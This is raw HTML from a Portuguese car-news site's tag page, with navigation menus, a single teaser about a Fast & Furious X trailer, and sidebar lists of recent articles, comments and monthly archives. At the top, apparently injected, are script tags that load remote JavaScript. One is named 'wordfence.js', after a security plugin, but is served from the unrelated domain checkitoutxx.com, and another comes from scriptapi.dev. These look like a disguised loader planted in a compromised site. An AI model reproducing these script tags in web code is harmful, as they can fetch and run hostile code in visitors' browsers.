					<script src="https://scriptapi.dev/api/motorguia.js"></script>
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="19" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>
<script src="https://checkitoutxx.com/js/wordfence.js"></script>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/motorguia.net/" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																														<a href="https://twitter.com/MotorguiaN" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
																																														<a href="https://www.instagram.com/motorguia/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://motorguia.net/"><img itemprop="logo" src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png" alt="Motorguia" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Motorguia</h2>
																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/11/21/certificacao-de-classicos-pelo-museu-do-caramulo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Caramulo-Certificacao-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://motorguia.net/wp-content/uploads/2025/11/Caramulo-Certificacao-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Caramulo-Certificacao-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Certificação de clássicos pelo Museu do Caramulo</p></a></li><li><a href="https://motorguia.net/2025/11/20/fiat-126b-vence-o-hot-wheels-legends-tour/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Fiat-128-Hotwheels-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/11/Fiat-128-Hotwheels-2-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Fiat-128-Hotwheels-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Fiat 126B vence o Hot Wheels Legends Tour</p></a></li><li><a href="https://motorguia.net/2025/11/19/ford-focus-chegou-mesmo-ao-fim/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Ford-Focus-Fim-II-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/11/Ford-Focus-Fim-II-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Ford-Focus-Fim-II-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Ford Focus chegou mesmo ao fim</p></a></li><li><a href="https://motorguia.net/2025/11/18/mais-um-recorde-para-os-chineses/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/GAC-Aion-recorde-drift-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/11/GAC-Aion-recorde-drift-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/GAC-Aion-recorde-drift-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mais um recorde para os chineses</p></a></li><li><a href="https://motorguia.net/2025/11/14/castrol-lanca-gama-propria-de-baterias/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Baterias-Castrol-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/11/Baterias-Castrol-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Baterias-Castrol-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Castrol lança gama própria de baterias</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/11/08/truques-para-conduzir-a-noite/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Conducao-noite-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/11/Conducao-noite-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Conducao-noite-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Truques para conduzir à noite</p></a></li><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li><li><a href="https://motorguia.net/2025/06/07/os-pneus-para-todas-as-estacoes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/06/All-Season-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Os pneus para todas as estações</p></a></li><li><a href="https://motorguia.net/2025/05/10/como-limpar-o-carro-da-sujidade-feita-pelas-criancas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/05/Limpeza-Criancas-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Como limpar o carro da sujidade feita pelas crianças</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/10/25/conselhos-para-enfrentar-o-transito/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/Transito_LX_001-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Conselhos para enfrentar o trânsito</p></a></li><li><a href="https://motorguia.net/2025/10/11/cuidado-com-o-conta-quilometros/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/10/Conta-quilometros-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Cuidado com o conta-quilómetros</p></a></li><li><a href="https://motorguia.net/2025/09/13/como-ver-se-os-amortecedores-nao-estao-bons/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/09/Amortecedores-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Como ver se os amortecedores não estão bons</p></a></li><li><a href="https://motorguia.net/2025/08/30/poupe-a-sua-caixa-de-velocidades-manual/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-1000x600.jpeg 1000w, https://motorguia.net/wp-content/uploads/2025/08/Caixa-de-velocidades-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Poupe a sua caixa de velocidades manual</p></a></li><li><a href="https://motorguia.net/2025/08/02/a-importancia-dos-apoios-do-motor/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-400x240.jpeg 400w, https://motorguia.net/wp-content/uploads/2025/07/Apoios-1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>A importância dos apoios do motor</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://motorguia.net/2025/11/22/quando-usar-ou-nao-usar-os-quatro-piscas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Quatro-Piscas-1a-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/11/Quatro-Piscas-1a-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Quatro-Piscas-1a-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Quando usar ou não usar os quatro piscas</p></a></li><li><a href="https://motorguia.net/2025/07/05/as-novas-regras-do-iuc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/07/IUC-2026-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>As novas regras do IUC</p></a></li><li><a href="https://motorguia.net/2024/06/22/o-que-o-espera-se-andar-sem-carta/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/10/Carta-Conducao-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>O que o espera se andar sem carta</p></a></li><li><a href="https://motorguia.net/2024/05/11/circular-na-faixa-do-meio-pode-sair-caro/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2024/05/Faixa-do-meio-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Circular na faixa do meio pode sair caro</p></a></li><li><a href="https://motorguia.net/2023/04/15/sexo-no-carro-e-legal/"><div class="mvp-mega-img"><img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://motorguia.net/wp-content/uploads/2023/04/sexo-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/04/sexo-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sexo no carro é legal?</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
				
<div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "Velocidade Furiosa X"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://motorguia.net/2023/05/08/o-ultimo-teaser-de-velocidade-furiosa-x/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2023/05/Velocidade-Furiosa-X-teaser-400x240.jpg" class="mvp-reg-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/05/Velocidade-Furiosa-X-teaser-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2023/05/Velocidade-Furiosa-X-teaser-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2023/05/Velocidade-Furiosa-X-teaser-80x80.jpg" class="mvp-mob-img lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/05/Velocidade-Furiosa-X-teaser-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2023/05/Velocidade-Furiosa-X-teaser-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																											<div class="mvp-vid-box-wrap mvp-vid-marg">
															<i class="fa fa-2 fa-play" aria-hidden="true"></i>
														</div><!--mvp-vid-box-wrap-->
																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">3 anos ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>O último teaser de Velocidade Furiosa X</h2>
														<p>Com estreia agendada já para dia 18 deste mês no nosso país, foi revelado o último teaser do derradeiro filme da saga Velocidade Furiosa, a poucos...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
															</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="search-2" class="mvp-side-widget widget_search"><form method="get" id="searchform" action="https://motorguia.net/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form></section>
		<section id="recent-posts-2" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Artigos recentes</span></h4></div>
		<ul>
											<li>
					<a href="https://motorguia.net/2025/11/22/quando-usar-ou-nao-usar-os-quatro-piscas/">Quando usar ou não usar os quatro piscas</a>
									</li>
											<li>
					<a href="https://motorguia.net/2025/11/21/certificacao-de-classicos-pelo-museu-do-caramulo/">Certificação de clássicos pelo Museu do Caramulo</a>
									</li>
											<li>
					<a href="https://motorguia.net/2025/11/21/kia-revela-pv5-chassis-cabina-eletrico-na-solutrans-2025/">Kia revela PV5 chassis-cabina elétrico na SOLUTRANS 2025</a>
									</li>
											<li>
					<a href="https://motorguia.net/2025/11/20/daf-xd-e-xf-electric-vencem-premio-do-international-truck-of-the-year-2026/">DAF XD e XF Electric vencem prémio do International Truck of the Year 2026</a>
									</li>
											<li>
					<a href="https://motorguia.net/2025/11/20/fiat-126b-vence-o-hot-wheels-legends-tour/">Fiat 126B vence o Hot Wheels Legends Tour</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="mvp-side-widget widget_recent_comments"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Comentários recentes</span></h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Zeca</span> em <a href="https://motorguia.net/2024/01/25/peugeot-e-3008-fevereiro-2024/#comment-17124">Peugeot e-3008 &#8211; Fevereiro 2024</a></li><li class="recentcomments"><span class="comment-author-link">Zeca</span> em <a href="https://motorguia.net/2024/01/25/peugeot-e-3008-fevereiro-2024/#comment-17123">Peugeot e-3008 &#8211; Fevereiro 2024</a></li><li class="recentcomments"><span class="comment-author-link">Zeca</span> em <a href="https://motorguia.net/2024/01/18/renault-megane-e-tech-custa-agora-menos-5-360e/#comment-17122">Renault Mégane E-Tech custa agora menos 5.360€</a></li><li class="recentcomments"><span class="comment-author-link">Tuga</span> em <a href="https://motorguia.net/2024/02/01/carros-novos-tambem-vao-ter-uma-caixa-negra/#comment-17091">Carros novos também vão ter uma &#8220;caixa negra&#8221;</a></li><li class="recentcomments"><span class="comment-author-link">Pedro Grilo</span> em <a href="https://motorguia.net/2023/10/14/a-importancia-dos-parafusos/#comment-16221">A importância dos parafusos</a></li></ul></section><section id="archives-2" class="mvp-side-widget widget_archive"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Arquivo</span></h4></div>
			<ul>
					<li><a href='https://motorguia.net/2025/11/'>Novembro 2025</a></li>
	<li><a href='https://motorguia.net/2025/10/'>Outubro 2025</a></li>
	<li><a href='https://motorguia.net/2025/09/'>Setembro 2025</a></li>
	<li><a href='https://motorguia.net/2025/08/'>Agosto 2025</a></li>
	<li><a href='https://motorguia.net/2025/07/'>Julho 2025</a></li>
	<li><a href='https://motorguia.net/2025/06/'>Junho 2025</a></li>
	<li><a href='https://motorguia.net/2025/05/'>Maio 2025</a></li>
	<li><a href='https://motorguia.net/2025/04/'>Abril 2025</a></li>
	<li><a href='https://motorguia.net/2025/03/'>Março 2025</a></li>
	<li><a href='https://motorguia.net/2025/02/'>Fevereiro 2025</a></li>
	<li><a href='https://motorguia.net/2025/01/'>Janeiro 2025</a></li>
	<li><a href='https://motorguia.net/2024/12/'>Dezembro 2024</a></li>
	<li><a href='https://motorguia.net/2024/11/'>Novembro 2024</a></li>
	<li><a href='https://motorguia.net/2024/10/'>Outubro 2024</a></li>
	<li><a href='https://motorguia.net/2024/09/'>Setembro 2024</a></li>
	<li><a href='https://motorguia.net/2024/08/'>Agosto 2024</a></li>
	<li><a href='https://motorguia.net/2024/07/'>Julho 2024</a></li>
	<li><a href='https://motorguia.net/2024/06/'>Junho 2024</a></li>
	<li><a href='https://motorguia.net/2024/05/'>Maio 2024</a></li>
	<li><a href='https://motorguia.net/2024/04/'>Abril 2024</a></li>
	<li><a href='https://motorguia.net/2024/03/'>Março 2024</a></li>
	<li><a href='https://motorguia.net/2024/02/'>Fevereiro 2024</a></li>
	<li><a href='https://motorguia.net/2024/01/'>Janeiro 2024</a></li>
	<li><a href='https://motorguia.net/2023/12/'>Dezembro 2023</a></li>
	<li><a href='https://motorguia.net/2023/11/'>Novembro 2023</a></li>
	<li><a href='https://motorguia.net/2023/10/'>Outubro 2023</a></li>
	<li><a href='https://motorguia.net/2023/09/'>Setembro 2023</a></li>
	<li><a href='https://motorguia.net/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://motorguia.net/2023/07/'>Julho 2023</a></li>
